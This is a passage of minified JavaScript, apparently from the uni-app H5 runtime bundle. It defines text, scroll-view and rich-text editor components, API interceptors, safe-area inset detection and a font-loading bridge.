/g,n[this.space])),this.decode&&(t=t.replace(/&nbsp;/g,n.nbsp).replace(/&ensp;/g,n.ensp).replace(/&emsp;/g,n.emsp).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&apos;/g,"'")),t}},render:function(e){var n=this,r=[];return this.$slots.default&&this.$slots.default.forEach((function(i){if(i.text){var o=i.text.replace(/\\n/g,"\n"),a=o.split("\n");a.forEach((function(t,i){r.push(n._decodeHtml(t)),i!==a.length-1&&r.push(e("br"))}))}else i.componentOptions&&"v-uni-text"!==i.componentOptions.tag&&t.warn("Do not nest other components in the text component, as there may be display differences on different platforms."),r.push(i)})),e("uni-text",{on:this.$listeners,attrs:{selectable:!!this.selectable}},[e("span",{},r)])}}}).call(this,n("418b")["default"])},f44c:function(t,e,n){"use strict";n.d(e,"a",(function(){return h})),n.d(e,"d",(function(){return p})),n.d(e,"e",(function(){return y})),n.d(e,"b",(function(){return _})),n.d(e,"c",(function(){return x}));var i=n("340d");function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t){return s="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},s(t)}var c=["invoke","success","fail","complete","returnValue"],u={},l={};function f(t,e){Object.keys(e).forEach((function(n){-1!==c.indexOf(n)&&Object(i["k"])(e[n])&&(t[n]=function(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}(t[n],e[n]))}))}function d(t,e){t&&e&&Object.keys(e).forEach((function(n){-1!==c.indexOf(n)&&Object(i["k"])(e[n])&&function(t,e){var n=t.indexOf(e);-1!==n&&t.splice(n,1)}(t[n],e[n])}))}function h(t,e){"string"===typeof t&&Object(i["l"])(e)?f(l[t]||(l[t]={}),e):Object(i["l"])(t)&&f(u,t)}function p(t,e){"string"===typeof t?Object(i["l"])(e)?d(l[t],e):delete l[t]:Object(i["l"])(t)&&d(u,t)}function v(t,e){return function(n){return t(n,e)||n}}function g(t){return!!t&&("object"===s(t)||"function"===typeof t)&&"function"===typeof t.then}function m(t,e,n){for(var r=!1,i=0;i<t.length;i++){var o=t[i];if(r)r=Promise.resolve(v(o,n));else{var a=o(e,n);if(g(a)&&(r=Promise.resolve(a)),!1===a)return{then:function(){}}}}return r||{then:function(t){return t(e)}}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return["success","fail","complete"].forEach((function(n){if(Array.isArray(t[n])){var r=e[n];e[n]=function(o){m(t[n],o,e).then((function(t){return Object(i["k"])(r)&&r(t)||t}))}}})),e}function y(t,e){var n=[];Array.isArray(u.returnValue)&&n.push.apply(n,o(u.returnValue));var r=l[t];return r&&Array.isArray(r.returnValue)&&n.push.apply(n,o(r.returnValue)),n.forEach((function(t){e=t(e)||e})),e}function w(t){var e=Object.create(null);Object.keys(u).forEach((function(t){"returnValue"!==t&&(e[t]=u[t].slice())}));var n=l[t];return n&&Object.keys(n).forEach((function(t){"returnValue"!==t&&(e[t]=(e[t]||[]).concat(n[t]))})),e}function _(t,e,n){for(var r=arguments.length,i=new Array(r>3?r-3:0),o=3;o<r;o++)i[o-3]=arguments[o];var a=w(t);if(a&&Object.keys(a).length){if(Array.isArray(a.invoke)){var s=m(a.invoke,n);return s.then((function(n){return e.apply(void 0,[b(w(t),n)].concat(i))}))}return e.apply(void 0,[b(a,n)].concat(i))}return e.apply(void 0,[n].concat(i))}var x={returnValue:function(t){return g(t)?new Promise((function(e,n){t.then((function(t){t?t[0]?n(t[0]):e(t[1]):e(t)}))})):t}}},f4ac:function(t,e,n){},f5e7:function(t,e,n){},f60b:function(t,e,n){"use strict";n.r(e),n.d(e,"showModal",(function(){return o})),n.d(e,"showToast",(function(){return a})),n.d(e,"showLoading",(function(){return s})),n.d(e,"showActionSheet",(function(){return c}));var r=n("0372"),i=n("4738"),o={title:{type:String,default:""},content:{type:String,default:""},showCancel:{type:Boolean,default:!0},cancelText:{type:String,default:function(){return Object(r["g"])("uni.showModal.cancel")}},cancelColor:{type:String,default:"#000"},confirmText:{type:String,default:function(){return Object(r["g"])("uni.showModal.confirm")}},confirmColor:{type:String,default:"#007aff"},visible:{type:Boolean,default:!0}},a={title:{type:String,default:""},icon:{default:"success",validator:function(t,e){-1===["success","loading","error","none"].indexOf(t)&&(e.icon="success")}},image:{type:String,default:"",validator:function(t,e){t&&(e.image=Object(i["a"])(t))}},duration:{type:Number,default:1500},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!0}},s={title:{type:String,default:""},icon:{type:String,default:"loading"},duration:{type:Number,default:1e8},mask:{type:Boolean,default:!1},visible:{type:Boolean,default:!0}},c={itemList:{type:Array,required:!0,validator:function(t,e){if(!t.length)return"parameter.itemList should have at least 1 item"}},itemColor:{type:String,default:"#000"},visible:{type:Boolean,default:!0},popover:{type:Object}}},f621:function(t,e,n){"use strict";var r,i,o=["top","left","right","bottom"],a={};function s(){return i="CSS"in window&&"function"==typeof CSS.supports?CSS.supports("top: env(safe-area-inset-top)")?"env":CSS.supports("top: constant(safe-area-inset-top)")?"constant":"":"",i}function c(){if(i="string"===typeof i?i:s(),i){var t=[],e=!1;try{var n=Object.defineProperty({},"passive",{get:function(){e={passive:!0}}});window.addEventListener("test",null,n)}catch(d){}var c=document.createElement("div");u(c,{position:"absolute",left:"0",top:"0",width:"0",height:"0",zIndex:"-1",overflow:"hidden",visibility:"hidden"}),o.forEach((function(t){(function(t,n){var r=document.createElement("div"),o=document.createElement("div"),s=document.createElement("div"),c=document.createElement("div"),d={position:"absolute",width:"100px",height:"200px",boxSizing:"border-box",overflow:"hidden",paddingBottom:i+"(safe-area-inset-"+n+")"};u(r,d),u(o,d),u(s,{transition:"0s",animation:"none",width:"400px",height:"400px"}),u(c,{transition:"0s",animation:"none",width:"250%",height:"250%"}),r.appendChild(s),o.appendChild(c),t.appendChild(r),t.appendChild(o),l((function(){r.scrollTop=o.scrollTop=1e4;var t=r.scrollTop,i=o.scrollTop;function a(){this.scrollTop!==(this===r?t:i)&&(r.scrollTop=o.scrollTop=1e4,t=r.scrollTop,i=o.scrollTop,f(n))}r.addEventListener("scroll",a,e),o.addEventListener("scroll",a,e)}));var h=getComputedStyle(r);Object.defineProperty(a,n,{configurable:!0,get:function(){return parseFloat(h.paddingBottom)}})})(c,t)})),document.body.appendChild(c),l(),r=!0}else o.forEach((function(t){a[t]=0}));function u(t,e){var n=t.style;Object.keys(e).forEach((function(t){var r=e[t];n[t]=r}))}function l(e){e?t.push(e):t.forEach((function(t){t()}))}}function u(t){return r||c(),a[t]}var l=[];function f(t){l.length||setTimeout((function(){var t={};l.forEach((function(e){t[e]=a[e]})),l.length=0,d.forEach((function(e){e(t)}))}),0),l.push(t)}var d=[];var h={get support(){return 0!=("string"===typeof i?i:s()).length},get top(){return u("top")},get left(){return u("left")},get right(){return u("right")},get bottom(){return u("bottom")},onChange:function(t){s()&&(r||c(),"function"===typeof t&&d.push(t))},offChange:function(t){var e=d.indexOf(t);e>=0&&d.splice(e,1)}};t.exports=h},f669:function(t,e,n){},f829:function(t,e,n){},f98c:function(t,e,n){"use strict";(function(t,r){n.d(e,"a",(function(){return l}));var i=n("340d");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=/^\s+|\s+$/g,s=/\s+/;function c(t,e,n){var r=[],i=function(t){return i=n?function(t){return!e.contains(t)}:function(t){return e.contains(t)},i(t)};return t.forEach((function(t){t=t.replace(a,""),i(t)&&r.push(t)})),r}var u=function(){function e(t){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,e),this.$vm=t,Object.defineProperty(this,"$el",{get:function(){return t.$el}})}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(e,[{key:"selectComponent",value:function(t){if(this.$el&&t){var e=this.$el.querySelector(t),n=e.__vue__||e;return n.$getComponentDescriptor&&n.$getComponentDescriptor(n,!1)}}},{key:"selectAllComponents",value:function(t){if(!this.$el||!t)return[];for(var e=[],n=this.$el.querySelectorAll(t),r=0;r<n.length;r++){var i=n[r],o=i.__vue__||i;o.$getComponentDescriptor&&e.push(o.$getComponentDescriptor(o,!1))}return e}},{key:"setStyle",value:function(t){return this.$el&&t?("string"===typeof t&&(t=function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}(t)),Object(i["l"])(t)&&(this.$el.__wxsStyle=t,this.$vm.$forceUpdate()),this):this}},{key:"addClass",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(!this.$el||!e.length)return this;var r=c(e,this.$el.classList,!0);if(r.length){var i=this.$el.__wxsAddClass||"";this.$el.__wxsAddClass=i+(i?" ":"")+r.join(" "),this.$vm.$forceUpdate()}return this}},{key:"removeClass",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(!this.$el||!e.length)return this;var r=this.$el.classList,i=this.$el.__wxsAddClass?this.$el.__wxsAddClass.split(s):[],o=c(e,r,!1);if(o.length){var a=[];o.forEach((function(t){var e=i.findIndex((function(e){return e===t}));-1!==e&&i.splice(e,1),a.push(t)})),this.$el.__wxsRemoveClass=a,this.$el.__wxsAddClass=i.join(" "),this.$vm.$forceUpdate()}return this}},{key:"hasClass",value:function(t){return this.$el&&this.$el.classList.contains(t)}},{key:"getComputedStyle",value:function(){return this.$el?window.getComputedStyle(this.$el):{}}},{key:"getDataset",value:function(){return this.$el&&this.$el.dataset}},{key:"callMethod",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e in this.$vm?this.$vm[e](JSON.parse(JSON.stringify(n))):this.$vm._$id&&t.publishHandler("onWxsInvokeCallMethod",{cid:this.$vm._$id,method:e,args:n})}},{key:"requestAnimationFrame",value:function(t){return r.requestAnimationFrame(t),this}},{key:"getState",value:function(){return this.$el&&(this.$el.__wxsState||(this.$el.__wxsState={}))}},{key:"triggerEvent",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$vm.$emit(t,e),this}},{key:"setTimeout",value:function(t,e){return window.setTimeout(t,e)}},{key:"clearTimeout",value:function(t){return window.clearTimeout(t)}},{key:"getBoundingClientRect",value:function(){return this.$el.getBoundingClientRect()}}]),e}();function l(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(e&&t&&t.$options.name&&0===t.$options.name.indexOf("VUni")&&(t=t.$parent),t)return"__wxsComponentDescriptor"in t||(t.__wxsComponentDescriptor=new u(t)),t.__wxsComponentDescriptor}}).call(this,n("31d2"),n("0ee4"))},fa54:function(t,e,n){"use strict";(function(t){var r=n("c700"),i=n("340d"),o=n("6f75"),a=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return!!i["t"]&&{passive:t}},s=a();e["a"]={name:"ScrollView",mixins:[r["a"]],props:{scrollX:{type:[Boolean,String],default:!1},scrollY:{type:[Boolean,String],default:!1},upperThreshold:{type:[Number,String],default:50},lowerThreshold:{type:[Number,String],default:50},scrollTop:{type:[Number,String],default:0},scrollLeft:{type:[Number,String],default:0},scrollIntoView:{type:String,default:""},scrollWithAnimation:{type:[Boolean,String],default:!1},enableBackToTop:{type:[Boolean,String],default:!1},refresherEnabled:{type:[Boolean,String],default:!1},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"back"},refresherBackground:{type:String,default:"#fff"},refresherTriggered:{type:[Boolean,String],default:!1}},data:function(){return{lastScrollTop:this.scrollTopNumber,lastScrollLeft:this.scrollLeftNumber,lastScrollToUpperTime:0,lastScrollToLowerTime:0,refresherHeight:0,refreshRotate:0,refreshState:""}},computed:{upperThresholdNumber:function(){var t=Number(this.upperThreshold);return isNaN(t)?50:t},lowerThresholdNumber:function(){var t=Number(this.lowerThreshold);return isNaN(t)?50:t},scrollTopNumber:function(){return Number(this.scrollTop)||0},scrollLeftNumber:function(){return Number(this.scrollLeft)||0}},watch:{scrollTopNumber:function(t){this._scrollTopChanged(t)},scrollLeftNumber:function(t){this._scrollLeftChanged(t)},scrollIntoView:function(t){this._scrollIntoViewChanged(t)},refresherTriggered:function(t){!0===t?this._setRefreshState("refreshing"):!1===t&&this._setRefreshState("restore")}},mounted:function(){var t=this,e=null,n=null;this._attached=!0,this.toUpperNumber=0,this.triggerAbort=!1,this.beforeRefreshing=!1,this._scrollTopChanged(this.scrollTopNumber),this._scrollLeftChanged(this.scrollLeftNumber),this._scrollIntoViewChanged(this.scrollIntoView),this.__handleScroll=function(e){e.preventDefault(),e.stopPropagation(),t._handleScroll.bind(t,e)()},this.__handleTouchMove=function(r){if(null!==e){var i=r.touches[0].pageX,o=r.touches[0].pageY,a=t.$refs.main;if(Math.abs(i-e.x)>Math.abs(o-e.y))if(t.scrollX){if(0===a.scrollLeft&&i>e.x)return void(n=!1);if(a.scrollWidth===a.offsetWidth+a.scrollLeft&&i<e.x)return void(n=!1);n=!0}else n=!1;else if(t.scrollY)if(0===a.scrollTop&&o>e.y)n=!1,t.refresherEnabled&&!1!==r.cancelable&&r.preventDefault();else{if(a.scrollHeight===a.offsetHeight+a.scrollTop&&o<e.y)return void(n=!1);n=!0}else n=!1;if(n&&r.stopPropagation(),0===a.scrollTop&&1===r.touches.length&&(t.refreshState="pulling"),t.refresherEnabled&&"pulling"===t.refreshState){var s=o-e.y;0===t.toUpperNumber&&(t.toUpperNumber=o),t.beforeRefreshing?(t.refresherHeight=s+t.refresherThreshold,t.triggerAbort=!1):(t.refresherHeight=o-t.toUpperNumber,t.refresherHeight>0&&(t.triggerAbort=!0,t.$trigger("refresherpulling",r,{deltaY:s})));var c=t.refresherHeight/t.refresherThreshold;t.refreshRotate=360*(c>1?1:c)}}},this.__handleTouchStart=function(t){1===t.touches.length&&(Object(o["a"])({disable:!0}),e={x:t.touches[0].pageX,y:t.touches[0].pageY})},this.__handleTouchEnd=function(n){e=null,Object(o["a"])({disable:!1}),t.refresherHeight>=t.refresherThreshold?t._setRefreshState("refreshing"):t._setRefreshState("refresherabort")},this.$refs.main.addEventListener("touchstart",this.__handleTouchStart,s),this.$refs.main.addEventListener("touchmove",this.__handleTouchMove,a(!1)),this.$refs.main.addEventListener("scroll",this.__handleScroll,a(!1)),this.$refs.main.addEventListener("touchend",this.__handleTouchEnd,s),Object(o["b"])()},activated:function(){this.scrollY&&(this.$refs.main.scrollTop=this.lastScrollTop),this.scrollX&&(this.$refs.main.scrollLeft=this.lastScrollLeft)},beforeDestroy:function(){this.$refs.main.removeEventListener("touchstart",this.__handleTouchStart,s),this.$refs.main.removeEventListener("touchmove",this.__handleTouchMove,s),this.$refs.main.removeEventListener("scroll",this.__handleScroll,a(!1)),this.$refs.main.removeEventListener("touchend",this.__handleTouchEnd,s)},methods:{scrollTo:function(t,e){var n=this.$refs.main;t<0?t=0:"x"===e&&t>n.scrollWidth-n.offsetWidth?t=n.scrollWidth-n.offsetWidth:"y"===e&&t>n.scrollHeight-n.offsetHeight&&(t=n.scrollHeight-n.offsetHeight);var r=0,i="";"x"===e?r=n.scrollLeft-t:"y"===e&&(r=n.scrollTop-t),0!==r&&(this.$refs.content.style.transition="transform .3s ease-out",this.$refs.content.style.webkitTransition="-webkit-transform .3s ease-out","x"===e?i="translateX("+r+"px) translateZ(0)":"y"===e&&(i="translateY("+r+"px) translateZ(0)"),this.$refs.content.removeEventListener("transitionend",this.__transitionEnd),this.$refs.content.removeEventListener("webkitTransitionEnd",this.__transitionEnd),this.__transitionEnd=this._transitionEnd.bind(this,t,e),this.$refs.content.addEventListener("transitionend",this.__transitionEnd),this.$refs.content.addEventListener("webkitTransitionEnd",this.__transitionEnd),"x"===e?n.style.overflowX="hidden":"y"===e&&(n.style.overflowY="hidden"),this.$refs.content.style.transform=i,this.$refs.content.style.webkitTransform=i)},_handleTrack:function(t){if("start"===t.detail.state)return this._x=t.detail.x,this._y=t.detail.y,void(this._noBubble=null);"end"===t.detail.state&&(this._noBubble=!1),null===this._noBubble&&this.scrollY&&(Math.abs(this._y-t.detail.y)/Math.abs(this._x-t.detail.x)>1?this._noBubble=!0:this._noBubble=!1),null===this._noBubble&&this.scrollX&&(Math.abs(this._x-t.detail.x)/Math.abs(this._y-t.detail.y)>1?this._noBubble=!0:this._noBubble=!1),this._x=t.detail.x,this._y=t.detail.y,this._noBubble&&t.stopPropagation()},_handleScroll:function(t){var e=t.target;this.$trigger("scroll",t,{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop,scrollHeight:e.scrollHeight,scrollWidth:e.scrollWidth,deltaX:this.lastScrollLeft-e.scrollLeft,deltaY:this.lastScrollTop-e.scrollTop}),this.scrollY&&(e.scrollTop<=this.upperThresholdNumber&&this.lastScrollTop-e.scrollTop>0&&t.timeStamp-this.lastScrollToUpperTime>200&&(this.$trigger("scrolltoupper",t,{direction:"top"}),this.lastScrollToUpperTime=t.timeStamp),e.scrollTop+e.offsetHeight+this.lowerThresholdNumber>=e.scrollHeight&&this.lastScrollTop-e.scrollTop<0&&t.timeStamp-this.lastScrollToLowerTime>200&&(this.$trigger("scrolltolower",t,{direction:"bottom"}),this.lastScrollToLowerTime=t.timeStamp)),this.scrollX&&(e.scrollLeft<=this.upperThresholdNumber&&this.lastScrollLeft-e.scrollLeft>0&&t.timeStamp-this.lastScrollToUpperTime>200&&(this.$trigger("scrolltoupper",t,{direction:"left"}),this.lastScrollToUpperTime=t.timeStamp),e.scrollLeft+e.offsetWidth+this.lowerThresholdNumber>=e.scrollWidth&&this.lastScrollLeft-e.scrollLeft<0&&t.timeStamp-this.lastScrollToLowerTime>200&&(this.$trigger("scrolltolower",t,{direction:"right"}),this.lastScrollToLowerTime=t.timeStamp)),this.lastScrollTop=e.scrollTop,this.lastScrollLeft=e.scrollLeft},_scrollTopChanged:function(t){this.scrollY&&(this._innerSetScrollTop?this._innerSetScrollTop=!1:this.scrollWithAnimation?this.scrollTo(t,"y"):this.$refs.main.scrollTop=t)},_scrollLeftChanged:function(t){this.scrollX&&(this._innerSetScrollLeft?this._innerSetScrollLeft=!1:this.scrollWithAnimation?this.scrollTo(t,"x"):this.$refs.main.scrollLeft=t)},_scrollIntoViewChanged:function(e){if(e){if(!/^[_a-zA-Z][-_a-zA-Z0-9:]*$/.test(e))return void t.error("id error: scroll-into-view=".concat(e));var n=this.$el.querySelector("#"+e);if(n){var r=this.$refs.main.getBoundingClientRect(),i=n.getBoundingClientRect();if(this.scrollX){var o=i.left-r.left,a=this.$refs.main.scrollLeft,s=a+o;this.scrollWithAnimation?this.scrollTo(s,"x"):this.$refs.main.scrollLeft=s}if(this.scrollY){var c=i.top-r.top,u=this.$refs.main.scrollTop,l=u+c;this.scrollWithAnimation?this.scrollTo(l,"y"):this.$refs.main.scrollTop=l}}}},_transitionEnd:function(t,e){this.$refs.content.style.transition="",this.$refs.content.style.webkitTransition="",this.$refs.content.style.transform="",this.$refs.content.style.webkitTransform="";var n=this.$refs.main;"x"===e?(n.style.overflowX=this.scrollX?"auto":"hidden",n.scrollLeft=t):"y"===e&&(n.style.overflowY=this.scrollY?"auto":"hidden",n.scrollTop=t),this.$refs.content.removeEventListener("transitionend",this.__transitionEnd),this.$refs.content.removeEventListener("webkitTransitionEnd",this.__transitionEnd)},_setRefreshState:function(t){switch(t){case"refreshing":this.refresherHeight=this.refresherThreshold,this.beforeRefreshing||(this.beforeRefreshing=!0,this.$trigger("refresherrefresh",{},{}));break;case"restore":case"refresherabort":this.beforeRefreshing=!1,this.refresherHeight=this.toUpperNumber=0,"restore"===t&&(this.triggerAbort=!1,this.$trigger("refresherrestore",{},{})),"refresherabort"===t&&this.triggerAbort&&(this.triggerAbort=!1,this.$trigger("refresherabort",{},{}));break}this.refreshState=t},getScrollPosition:function(){var t=this.$refs.main;return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop,scrollHeight:t.scrollHeight,scrollWidth:t.scrollWidth}}}}}).call(this,n("418b")["default"])},fa95:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return i}));var r=n("4738");function i(e){var n=e.options,i=e.callbackId,o=n.family,a=n.source,s=n.desc,c=void 0===s?{}:s;a=a.startsWith('url("')||a.startsWith("url('")?"url('".concat(Object(r["a"])(a.substring(5,a.length-2)),"')"):a.startsWith("url(")?"url('".concat(Object(r["a"])(a.substring(4,a.length-1)),"')"):Object(r["a"])(a);var u=document.fonts;if(u){var l=new FontFace(o,a,c);l.load().then((function(){u.add(l),t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:ok"}})})).catch((function(e){t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:fail ".concat(e)}})}))}else{var f=document.createElement("style");f.innerText='@font-face{font-family:"'.concat(o,'";src:').concat(a,";font-style:").concat(c.style,";font-weight:").concat(c.weight,";font-stretch:").concat(c.stretch,";unicode-range:").concat(c.unicodeRange,";font-variant:").concat(c.variant,";font-feature-settings:").concat(c.featureSettings,";}"),document.head.appendChild(f),t.publishHandler("onLoadFontFaceCallback",{callbackId:i,data:{errMsg:"loadFontFace:ok"}})}}}).call(this,n("31d2"))},fc7c:function(t,e,n){"use strict";var r=n("b7c9"),i=n.n(r);i.a},fd5d:function(t,e,n){"use strict";n.r(e),n.d(e,"$on",(function(){return r})),n.d(e,"$once",(function(){return i})),n.d(e,"$off",(function(){return o})),n.d(e,"$emit",(function(){return a}));var r=[{name:"event",type:[String,Array],required:!0},{name:"callback",type:Function,required:!0}],i=r,o=[{name:"event",type:[String,Array]},{name:"callback",type:Function}],a=[{name:"event",type:String,required:!0}]},fdcd:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"loadFontFace",(function(){return o}));var r=n("9131"),i=n("745a");function o(e,n){var r=Object(i["a"])();if(!r)return{errMsg:"loadFontFace:fail not font page"};t.publishHandler("loadFontFace",{options:e,callbackId:n},r)}t.subscribe("onLoadFontFaceCallback",(function(t){var e=t.callbackId,n=t.data;Object(r["a"])(e,n)}))}.call(this,n("2c9f"))},fe6a:function(t,e,n){"use strict";(function(t){var i=n("909e"),o=n("d97d"),a=n("df5a"),s=n("0b62");function c(t){return c="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},c(t)}e["a"]={name:"Editor",mixins:[i["g"],i["a"],i["e"]],props:{id:{type:String,default:""},readOnly:{type:[Boolean,String],default:!1},placeholder:{type:String,default:""},showImgSize:{type:[Boolean,String],default:!1},showImgToolbar:{type:[Boolean,String],default:!1},showImgResize:{type:[Boolean,String],default:!1}},data:function(){return{quillReady:!1}},computed:{},watch:{readOnly:function(t){if(this.quillReady){var e=this.quill;e.enable(!t),t||e.blur()}},placeholder:function(t){this.quillReady&&this.setPlaceHolder(t)}},mounted:function(){var t=this,e=[];this.showImgSize&&e.push("DisplaySize"),this.showImgToolbar&&e.push("Toolbar"),this.showImgResize&&e.push("Resize");Object(s["a"])(window.Quill,"https://unpkg.com/quill@1.3.7/dist/quill.min.js",(function(){if(e.length){Object(s["a"])(window.ImageResize,"https://unpkg.com/quill-image-resize-mp@3.0.1/image-resize.min.js",(function(){t.initQuill(e)}))}else t.initQuill(e)}))},methods:{_textChangeHandler:function(){this.$trigger("input",{},this.getContents())},_handleSubscribe:function(e){var n,r,i,o=this,a=e.type,s=e.data,u=s.options,l=s.callbackId,f=this.quill,d=window.Quill;if(this.quillReady){switch(a){case"format":var h=u.name,p=void 0===h?"":h,v=u.value,g=void 0!==v&&v;r=f.getSelection(!0);var m=f.getFormat(r)[p]||!1;if(["bold","italic","underline","strike","ins"].includes(p))g=!m;else if("direction"===p){g=("rtl"!==g||!m)&&g;var b=f.getFormat(r).align;"rtl"!==g||b?g||"right"!==b||f.format("align",!1,d.sources.USER):f.format("align","right",d.sources.USER)}else if("indent"===p){var y="rtl"===f.getFormat(r).direction;g="+1"===g,y&&(g=!g),g=g?"+1":"-1"}else"list"===p&&(g="check"===g?"unchecked":g,m="checked"===m?"unchecked":m),g=m&&m!==(g||!1)||!m&&g?g:!m;f.format(p,g,d.sources.USER);break;case"insertDivider":r=f.getSelection(!0),f.insertText(r.index,"\n",d.sources.USER),f.insertEmbed(r.index+1,"divider",!0,d.sources.USER),f.setSelection(r.index+2,d.sources.SILENT);break;case"insertImage":r=f.getSelection(!0);var w=u.src,_=void 0===w?"":w,x=u.alt,S=void 0===x?"":x,k=u.width,C=void 0===k?"":k,A=u.height,O=void 0===A?"":A,T=u.extClass,E=void 0===T?"":T,j=u.data,P=void 0===j?{}:j,M=this.$getRealPath(_);f.insertEmbed(r.index,"image",M,d.sources.SILENT);var I=!!/^(file|blob):/.test(M)&&M;f.formatText(r.index,1,"data-local",I,d.sources.SILENT),f.formatText(r.index,1,"alt",S,d.sources.SILENT),f.formatText(r.index,1,"width",C,d.sources.SILENT),f.formatText(r.index,1,"height",O,d.sources.SILENT),f.formatText(r.index,1,"class",E,d.sources.SILENT),f.formatText(r.index,1,"data-custom",Object.keys(P).map((function(t){return"".concat(t,"=").concat(P[t])})).join("&"),d.sources.SILENT),f.setSelection(r.index+1,d.sources.SILENT),f.scrollIntoView(),setTimeout((function(){o._textChangeHandler()}),1e3);break;case"insertText":r=f.getSelection(!0);var L=u.text,B=void 0===L?"":L;f.insertText(r.index,B,d.sources.USER),f.setSelection(r.index+B.length,0,d.sources.SILENT);break;case"setContents":var R=u.delta,N=u.html;"object"===c(R)?f.setContents(R,d.sources.SILENT):"string"===typeof N?f.setContents(this.html2delta(N),d.sources.SILENT):i="contents is missing";break;case"getContents":n=this.getContents();break;case"clear":f.setContents([]);break;case"removeFormat":r=f.getSelection(!0);var D=d.import("parchment");r.length?f.removeFormat(r,d.sources.USER):Object.keys(f.getFormat(r)).forEach((function(t){D.query(t,D.Scope.INLINE)&&f.format(t,!1)}));break;case"undo":f.history.undo();break;case"redo":f.history.redo();break;case"blur":f.blur();break;case"getSelectionText":r=f.selection.savedRange,n={text:""},r&&0!==r.length&&(n.text=f.getText(r.index,r.length));break;case"scrollIntoView":f.scrollIntoView();break;default:break}this.updateStatus(r)}else i="not ready";l&&t.publishHandler("onEditorMethodCallback",{callbackId:l,data:Object.assign({},n,{errMsg:"".concat(a,":").concat(i?"fail "+i:"ok")})},this.$page.id)},setPlaceHolder:function(t){var e="data-placeholder",n=this.quill.root;n.getAttribute(e)!==t&&n.setAttribute(e,t)},initQuill:function(t){var e=this,n=window.Quill;a["a"](n);var r={toolbar:!1,readOnly:this.readOnly,placeholder:this.placeholder,modules:{}};t.length&&(n.register("modules/ImageResize",window.ImageResize.default),r.modules.ImageResize={modules:t});var i=this.quill=new n(this.$el,r),o=i.root;["focus","blur","input"].forEach((function(t){o.addEventListener(t,(function(n){var r=e.getContents();if("input"===t){if(function(){var t=navigator.userAgent,e=/iphone|ipad|ipod/i.test(t),n=/Macintosh|Mac/i.test(t),r=n&&navigator.maxTouchPoints>0;return e||r}()){var i=(r.html.match(/<span [\s\S]*>([\s\S]*)<\/span>/)||[])[1],o=i&&i.replace(/\s/g,"")?"":e.placeholder;e.setPlaceHolder(o)}n.stopPropagation()}else e.$trigger(t,n,r)}))})),i.on(n.events.TEXT_CHANGE,this._textChangeHandler),i.on(n.events.SELECTION_CHANGE,this.updateStatus.bind(this)),i.on(n.events.SCROLL_OPTIMIZE,(function(){var t=i.selection.getRange()[0];e.updateStatus(t)})),i.clipboard.addMatcher(Node.ELEMENT_NODE,(function(t,n){return e.skipMatcher||(n.ops=n.ops.filter((function(t){var e=t.insert;return"string"===typeof e})).map((function(t){var e=t.insert;return{insert:e}}))),n})),this.initKeyboard(o),this.quillReady=!0,this.$trigger("ready",event,{})},getContents:function(){var t=this.quill,e=t.root.innerHTML,n=t.getText(),r=t.getContents();return{html:e,text:n,delta:r}},html2delta:function(t){var e,n=["span","strong","b","ins","em","i","u","a","del","s","sub","sup","img","div","p","h1","h2","h3","h4","h5","h6","hr","ol","ul","li","br"],r="";Object(o["a"])(t,{start:function(t,i,o){if(n.includes(t)){e=!1;var a=i.map((function(t){var e=t.name,n=t.value;return"".concat(e,'="').concat(n,'"')})).join(" "),s="<".concat(t," ").concat(a," ").concat(o?"/":"",">");r+=s}else e=!o},end:function(t){e||(r+="</".concat(t,">"))},chars:function(t){e||(r+=t)}}),this.skipMatcher=!0;var i=this.quill.clipboard.convert(r);return this.skipMatcher=!1,i},updateStatus:function(t){var e=this,n=t?this.quill.getFormat(t):{},r=Object.keys(n);(r.length!==Object.keys(this.__status||{}).length||r.find((function(t){return 